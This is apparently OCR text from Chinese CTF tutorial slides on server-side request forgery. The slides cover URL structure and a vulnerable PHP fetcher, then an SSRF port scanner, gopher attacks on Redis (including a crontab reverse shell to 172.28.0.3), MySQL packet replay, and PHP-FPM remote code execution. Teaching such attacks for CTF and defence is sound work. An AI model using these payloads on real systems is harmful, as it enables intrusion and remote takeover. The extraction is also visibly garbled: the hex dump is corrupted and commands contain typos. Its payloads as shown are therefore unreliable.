

<span id="page-0-0"></span>[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0) SSRF [的绕过](#page-42-0) [参考文献](#page-62-0)<br>O 0000000 

 $QQ$ 

∢ロ ▶ ∢何 ▶ ∢ ヨ ▶ ∢ ヨ ▶



30016794 Zhao, Li (Research Assistant)

COMPuter And System Security Lab, Computer Science and Technology Department, College of Engineering (CE), SUSTech University. 南方科技大学 工学院 计算机科学与技术系 计算机与系统安全实验室

2023 年 8 月 7 日



<span id="page-1-0"></span>**[SSRF](#page-1-0) 漏洞** [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0) SSRF [的绕过](#page-42-0) [参考文献](#page-62-0)



 $QQ$ 

**SSRF**(Server Side Request Forgery,服务端请求伪造)是一种攻击者通过构造数据 进而伪造服务器端发起请求的漏洞。因为请求是由内部发起的,所以一般情况下, SSRF 漏洞攻击的目标往往是从外网无法访问的内部系统。[\[1\]](#page-62-1) SSRF 漏洞形成的原因多是服务端提供了从外部服务获取数据的功能,但没有对目 标地址、协议等重要参数进行过滤和限制,从而导致攻击者可以自由构造参数,而 发起预期外的请求。[\[2\]](#page-62-2)

<span id="page-2-0"></span>

 $\geq$ 

 $\alpha$ 



#### URL 的结构如下:

URI = scheme: [//authority]path[?query][#fragment]

#### authority 组件又分为以下 3 部分 (见图 SSRF-1):

[userinfo@]host[:port]



RASS



[CTF tutorial 3 - web](#page-0-0) COMPASS CTF

<span id="page-3-0"></span>











<span id="page-4-0"></span>**scheme** 由一串大小写不敏感的字符组成,表示获取资源所需要的协议。 **authority** 中,userinfo 遇到得比较少,这是一个可选项,一般 HTTP 使用匿名形式 来获取数据,如果需要进行身份验证,格式为 **username:password**,以@结尾。 **host** 表示在哪个服务器上获取资源,一般所见的是以域名形式呈现的,如 baidu.com,也有以 IPv4、IPv6 地址形式呈现的。 **port** 为服务器端口。各协议都有默认端口,如 HTTP 的为 80、FTP 的为 21。使用 默认端口时,可以将端口省略。

つくへ



←ロト ←何ト ←ヨト ←ヨト

 $QQ$ 

<span id="page-5-0"></span>**path** 为指向资源的路径,一般使用"/"进行分层。 query 为查询字符串,用户将用户输入数据传递给服务端, 以"?"作为表示。例如, 向服务端传递用户名密码为"?username=admin&password=admin123"。 fragment 为片段 ID, 与 query 不同的是, 其内容不会被传递到服务端, 一般用于表 示页面的锚点。 理解 URL 构造对如何进行绕过和如何利用会很有帮助。

机与系统



#### 以 PHP 为例, 假设有如下请求远程图片并输出的服务。  $55$

```
<?php$url = $GET['url']:
   \text{Sch} = \text{curl init}():
   curl_setopt($ch, CURLOPT_URL, $url);
   curl setopt($ch. CURLOPT HEADER. false):
   curl setopt($ch. CURLOPT RETURNTRANSFER. true):
   curl setopt($ch. CURLOPT FOLLOWLOCATION. true):
   sres = curl exec(sch):header('content-type: image/png');
   curl_close($ch):
   echo $res:
2>
```
イロト イ押 トイヨト イヨト D-1  $QQ$ 



イロト イ押ト イヨト イヨト

#### 如果 URL 参数为一个图片的地址,将直接打印该图片,见图 SSRF-2。





 $2990$ 

[CTF tutorial 3 - web](#page-0-0) COMPASS CTF



但是因为获取图片地址的 URL 参数未做任何过滤,所以攻击者可以通过修改该地址 或协议来发起 SSRF 攻击。例如,将请求的 URL 修改为 **file:///etc/passwd**,将使用 FILE 协议读取/etc/passwd 的文件内容 (最常见的一种攻击方式), 见图 SSRF-3。

> root@383c5dbf99ff:-# curl http://127.0.0.1/?url=file:///etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin apt:x:100:65534::/nonexistent:/bin/false root@383c5dbf99ff:~#

> > 图: SSRF-3

 $QQ$ 

イロト イ押 トイヨト イヨト



<span id="page-9-0"></span> $S^S$  C<sub> $\Gamma$ </sub> SSRF 漏洞一般出现在有调用外部资源的场景中,如社交服务分享功能、图片识别 服务、网站采集服务、远程资源请求(如 wordpress xmlrpc.php)、文件处理服务(如 XML 解析)等。在对存在 SSRF 漏洞的应用进行测试的时候,可以尝试是否能控制、 支持常见的协议,包括但不限于以下协议。

� file://:从文件系统中获取文件内容,如 file:///etc/passwd。

� dict://:字典服务器协议,让客户端能够访问更多字典源。在 SSRF 中可以获取目 标服务器上运行的服务版本等信息,见图 SSRF-4。

つくへ



メロトメ 倒 トメ ミトメ ミト

<span id="page-10-0"></span>

图: SSRF-4



<span id="page-11-0"></span>



**∢ ロ ▶ ( / 何 ) → ( 日** 

gopher://:分布式的文档传递服务,在 SSRF 漏洞攻击中发挥的作用非常大。使用 Gopher 协议时,通过控制访问的 URL 可实现向指定的服务器发送任意内容, 如 HTTP 请求、MySQL 请求等, 所以其攻击面非常广, 后面会着重介绍 Gopher 的利 用方法。



 $QQ$ 

<span id="page-12-0"></span>



イロメ イ母メ イヨメ イヨメー

## 内部服务资产探测

SSRF 漏洞可以直接探测网站所在服务器端口的开放情况甚至内网资产情况,如确 定该处存在 SSRF 漏洞,则可以通过确定请求成功与失败的返回信息进行判断服务 开放情况。例如,使用 Python 语言写一个简单的利用程序。

```
# encoding: utf-8
import requests as req
import time
ports = ['80', '3306', '6379', '8080', '8000']
session = rea.Session()for i in xrange(255):
   ip = '192.168.80. %d' % i
   for port in ports:
      url = 'http://example.com/?url=http://%s:%s' % (ip. port)
      try:
          res = session.get(url, timeout=3)if len(res.contrib) > 0:
             print ip, port, 'is open'
      except:
          continue
print 'DONE'
```


 $QQ$ 

<span id="page-13-0"></span>



## 内部服务资产探测

运行结果见图 SSRF-5。



[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) **S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0)** SSRF [的绕过](#page-42-0) [参考文献](#page-62-0) 000000000000000000000000



#### 使用 Gopher 协议扩展攻击面

#### **攻击 Redis**

Redis 一般运行在内网,使用者大多将其绑定于 127.0.0.1:6379,且一般是空口令。 攻击者通过 SSRF 漏洞未授权访问内网 Redis, 可能导致任意增、查、删、改其中的 内容,甚至利用导出功能写入 Crontab、Webshell 和 SSH 公钥(使用导出功能写入 的文件所有者为 redis 的启动用户, 一般启动用户为 root, 如果启动用户权限较低, 将无法完成攻击)。

Redis 是一条指令执行一个行为,如果其中一条指令是错误的,那么会继续读取下一 条,所以如果发送的报文中可以控制其中一行,就可以将其修改为 Redis 指令,分 批执行指令,完成攻击。如果可以控制多行报文,那么可以在一次连接中完成攻击。

つへい



## 使用 Gopher 协议扩展攻击面

# RASS 在攻击 Redis 的时候, 一般是写入 Crontab 反弹 shell, 通常的攻击流程如下:

redis-cli flushall echo -e "\n\n\*/1 \* \* \* \* bash -i /dev/tcp/172.28.0.3/1234 0>&1\n\n" | redis-cli -x set 1 redis-cli config set dir /var/spool/cron/

 $\omega$  or  $\omega$ 

redis-cli config set dbfilename root redis-cli save

> $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ D-1  $2990$







イロメ イ押メ イヨメ イヨ

 $QQ$ 

∍

### 使用 Gopher 协议扩展攻击面

此时我们使用 socat 获取数据包, 命令如

scoat -v tcp-listen:1234.fork tcp-connect:localhost:6379

 $\mathcal{P}$ 

将本地 1234 端口转发到 6379 端口,再依次执行攻击流程的指令,将得到攻击数据, 见图 SSRF-6。

K ロ ▶ K @ ▶ K 콜 ▶ K 콜 ▶ 『 콜 │ ⊙ Q ⊙

### 使用 Gopher 协议扩展攻击面



图: SSRF-6



(□ ) (伺 ) (∃

 $QQ$ 

## 使用 Gopher 协议扩展攻击面

然后将其中的数据转换成 Gopher 协议的 URL。先舍弃开头为">"和"<"的数据, 这表示请求和返回,再舍弃掉**+OK** 的数据,表示返回的信息。在剩下的数据中,将 "**\r**"替换为"**%0d**",将"**\n**"(换行)替换为"**%0a**",其中的"**\$**"进行 URL 编 码,可以得到如下字符串:

> 1%20\*%20\*%20\*%20\*%20bash%20-i%20>&%20/dev/tcp/172.28.0.3/1234%200>&1%0a%0a%0d%0a %0a\*4%0d%0a%246%0d%0aconfiq%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2416%0d%0a/var/spool/cr on/%0d%0a\*4%0d%0a%246%0d%0aconfiq%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0a%244%0d%0a root%0d%0a\*1%0d%0a%244%0d%0asaye%0d%0a

[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) **S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0)** SSRF [的绕过](#page-42-0) [参考文献](#page-62-0) 0000000000000000000000000000



つくへ

## 使用 Gopher 协议扩展攻击面

#### 如果需要直接在该字符串中修改反弹的 IP 和端口, 则需要同时修改前面的"\$56", "56"为写入 Crontab 中命令的长度。例如,此时字符串为

 $\ln\frac{1 \times x}{x}$  \* \* \* bash -i >& /dev/tcp/172.28.0.3/1234 0>&1\n\n

要修改反弹的 IP 为 172.28.0.33,则需要将"56"改为"**57**"(56+1)。将构造好的字 符串填入进行一次攻击,见图 SSRF-7,返回了 5 个 OK,对应 5 条指令,此时在目 标机器上已经写入了一个 Crontab, 见图 SSRF-8。

#### 使用 Gopher 协议扩展攻击面



图: SSRF-7

 $2990$ 

イロメ イ何メ イヨメ イヨメーヨー

イロト イ押 トイヨ トイヨト

## 使用 Gopher 协议扩展攻击面



#### 写 Webshell 等与写文件操作同理,修改目录、文件名并写入内容即可。

GH.

 $\mathcal{F}_{\mathcal{S}}$ 

[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) **S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0)** SSRF [的绕过](#page-42-0) [参考文献](#page-62-0) 0000000000000000000000000000



### 使用 Gopher 协议扩展攻击面

**攻击 MySQL**

攻击内网中的 MySQL,我们需要先了解其通信协议。MySQL 分为客户端和服务端, 由客户端连接服务端有 4 种方式:UNIX 套接字、内存共享、命名管道、TCP/IP 套 接字。

我们进行攻击依靠第 4 种方式, MySQL 客户端连接时会出现两种情况, 即是否需要 密码认证。当需要进行密码认证时,服务器先发送 salt,然后客户端使用 salt 加密密 码再验证。当不需进行密码认证时,《将直接使用第 4 种方式发送数据包。所以,在 非交互模式下登录操作 MySQL 数据库只能在空密码未授权的情况下进行。

 $QQ$ 



[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) **S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0)** SSRF [的绕过](#page-42-0) [参考文献](#page-62-0)<br>O 0000000 0000000000000000000000000000



### 使用 Gopher 协议扩展攻击面

假设想查询目标服务器上数据库中 user 表的信息, 我们先在本地新建一张 user 表, 再使用 tcpdump 进行抓包,并将抓到的流量写入**/pcap/mysql.pcap** 文件。命令 如下:

tcpdump -i lo port 3306 -w /pcap/mysql.pcap

开始抓包后,登录 MySQL 服务器讲行查询操作, 见图 SSRF-9。

 $QQ$ 



メロトメ部 トメミトメミト

## 使用 Gopher 协议扩展攻击面



图: SSRF-9

## Þ



イロト イ押 トイヨ トイヨト

э

 $209$ 

## 使用 Gopher 协议扩展攻击面

然后使用 wireshark 打开**/pcap/mysql.pcap** 数据包,过滤 MySQL,再随便选择一个 包并单击右键,在弹出的快捷菜单中选择"追踪流 → TCP 流",过滤出客户端到服 务端的数据包,最后将格式调整为 HEX 转储,见图 SSRF-10。 此时便获得了从客户端到服务端并执行命令完整流程的数据包,然后将其进行 URL 编码,得到如下数据:

> %00%00%00%00%00%77%65%62%00%00%6d%79%73%71%6c%5f%6e%61%70%65%55%5f%70%61%73%77%6f%72%6f% ₽ΩΩ₽≤II₽Ω2₽도£₽≤£₽Π2₽Ω5₽IIn₽≤Q₽≤n₽Π5₽Π2₽Ωn₽5£€≤2₽≤n₽≤Q₽≤5₽≤n₽ΠI₽5£₽≤n₽≤1₽≤d₽≤5₽Ω2₽≤n₽≤Q₽≤7₽≤d₽ΠQ %73%71%6c%04%5f%70%69%64%03%31%37%31%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e **%36%20%3U%3U%00%EF%70%6c%61%7U%66%6F%77%6d%06%78%38%36%EF%36%3U%0c%70%77%6F%67%77%61%6d%EF%6o** %61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%7U%20%U0%U0%76%65%72%73%69%6f%6a%5f %63%6f%6d%6d%65%6e%7U%20%6c%69%6d%69%7U%20%31%12%00%00%00%03%53%U5%Uc%U5%U3%5U%20%UU%U1%5U%U1% %40%41%53%45%28%29%05%00%00%00%02%73%73%73%66%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61 %73%65%73%0c%00%00%00%03%73%68%6f%77%20%74%61%62%6c%65%73%06%00%00%00%04%75%73%65%72%00%13%00 \$00\$00\$03\$73\$65\$6c\$65\$63\$74\$20\$2a\$20\$66\$72\$6f\$6d\$20\$75\$73\$65\$72\$01\$00\$00\$00\$01

sooo<br>Sooo

メロトメ 御 トメ ミトメ ミト

#### 使用 Gopher 协议扩展攻击面





[CTF tutorial 3 - web](#page-0-0) COMPASS CTF





# 使用 Gopher 协议扩展攻击面 进行攻击,获得 user 表中的数据, 见图 SSRF-11。



图: SSRF-11

 $QQ$ 

イロメ イ何メ イヨメ イヨメーヨー

[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) **S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0)** SSRF [的绕过](#page-42-0) [参考文献](#page-62-0) 00000000000000000000000000000



### 使用 Gopher 协议扩展攻击面

#### **PHP-FPM 攻击**

利用条件如下: Libcurl, 版本高于 7.45.0; PHP-FPM, 监听端口, 版本高于 5.3.3; 知道服务器上任意一个 PHP 文件的绝对路径。

首先,FastCGI 本质上是一个协议,在 CGI 的基础上进行了优化。PHP-FPM 是实现 和管理 FastCGI 的进程。在 PHP-FPM 下如果通过 FastCGI 模式, 通信还可分为两 种:TCP 和 UNIX 套接字(socket)。

TCP 模式是在本机上监听一个端口,默认端口号为 9000,Nginx 会把客户端数据通 过 FastCGI 协议传给 9000 端口,PHP-FPM 拿到数据后会调用 CGI 进程解析。

つくへ



RASS

TŸ.

[SSRF](#page-1-0) 漏洞 [S](#page-2-0)[S](#page-3-0)[R](#page-4-0)[F](#page-5-0) [的原理解析](#page-2-0) [S](#page-9-0)[S](#page-10-0)[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) [S](#page-12-0)[SR](#page-13-0)F [漏洞攻击方式](#page-12-0) [S](#page-42-0)[S](#page-43-0)[R](#page-44-0)[F](#page-45-0) [的绕过](#page-42-0) [参考文献](#page-62-0)

## 使用 Gopher 协议扩展攻击面

Nginx 配置文件如下所示:

location  $\sim \backslash$ .php\$ { index index.php index.html index.htm; include /etc/nginx/fastcgi\_params; fastcgi\_pass 127.0.0.1:9000; fastcgi\_index index.php; include fastcgi\_params;

#### PHP-FPM 配置如下所示:

listen=127.0.0.1:9000



÷,  $QQ$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 

[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) **S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0)** SSRF [的绕过](#page-42-0) [参考文献](#page-62-0) 0000000000000000000000000000



つくへ

## 使用 Gopher 协议扩展攻击面

既然通过 FastCGI 与 PHP-FPM 通信,那么我们可以伪造 FastCGI 协议包实现 PHP 任意代码执行。FastCGI 协议中只可以传输配置信息、需要被执行的文件名及客户 端传讲来的 GET、POST、Cookie 等数据, 然后通过更改配置信息来执行任意代码。 在 php.ini 中有两个非常有用的配置项。 auto prepend file: 在执行目标文件前, 先包含 auto\_prepend\_file 中指定的文件, 并且可以使用伪协议如 php://input。

auto\_append\_file: 在执行目标文件后, 包含 auto\_append\_file 指向的文件。

[SSRF](#page-1-0) 漏洞 [S](#page-2-0)[S](#page-3-0)[R](#page-4-0)[F](#page-5-0) [的原理解析](#page-2-0) [S](#page-9-0)[S](#page-10-0)[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) [S](#page-12-0)[SR](#page-13-0)F [漏洞攻击方式](#page-12-0) [S](#page-42-0)[S](#page-43-0)[R](#page-44-0)[F](#page-45-0) [的绕过](#page-42-0) [参考文献](#page-62-0) ്റ്റ്ററേറ്ററ്ററ്ററ്ററ്ററ്റ് മാറ്ററ്ററ്റ് മാറ്ററ്റ് മാറ്റ് മാറ്റ് മാറ്റ് മാറ്റ് മാറ്റ് മ



つくへ

使用 Gopher 协议扩展攻击面

php://input 是客户端 HTTP 请求中 POST 的原始数据, 如果将 auto\_prepend\_file 设定为 php://input, 那么每个文件执行前会包含 POST 的数据, 但 php://input 需 要开启 **allow\_url\_include**,官方手册虽然规定这个配置规定只能在 php.ini 中修改, 但是 FastCGI 协议中的 **PHP\_ADMIN\_VALUE** 选项可修改几乎所有配置 (disable\_functions 不可修改),通过设置 **PHP\_ADMIN\_VALUE** 把 **allow\_url\_include** 修改为 **True**,这样就可以通过 FastCGI 协议实现任意代码执行。 使用网上已公开的 Exploit, 地址如下:

ASS CTA

https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75

[CTF tutorial 3 - web](#page-0-0) COMPASS CTF





イロト イ押 トイヨ トイヨト

#### 使用 Gopher 协议扩展攻击面

这里需要前面提到的限制条件:需要知道服务器上一个 PHP 文件的绝对路径,因为 在 include 时会判断文件是否存在,并且 **security.limit\_extensions** 配置项的后缀名 必须为.php, 一般可以使用默认的/war/www/html/index.php, 如果无法知道 Web 目录, 可以尝试查看 PHP 默认安装中的文件列表, 见图 SSRF-12。



图: SSRF-12





 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 

## 使用 Gopher 协议扩展攻击面

#### 使用 Exploit 进行攻击,结果见图 SSRF-13。

hash-4.4# nython exp.py usage: exp.py [-h] [-c CODE] [-p PORT] host file exp.py: error: too few arguments bash-4.4# python exp.py -c "<?php var\_dump(shell\_exec('uname -a'));?>" -p 9000 127.0.0.1 /usr/local/lib/php/PEAR.php X-Powered-By: PHP/7.3.5 Content-type: text/html: charset=UTF-8

string(84) "Linux b27e46b05b21 4.9.125-linuxkit #1 SMP Fri Sep 7 08:20:28 UTC 2018 x86 64 Linux





イロト イ押 トイヨ トイヨ トー

# 使用 Gopher 协议扩展攻击面 使用 nc 监听某个端口,获取攻击流量,见图 SSRF-14。

#### $hash-4.4$ # nc -1vn 1234 > 1.txt

onnect to [::ffff:127.8.8.1]:1234 from localbost:33258 ([::ffff:127.8.8.1]:33258)

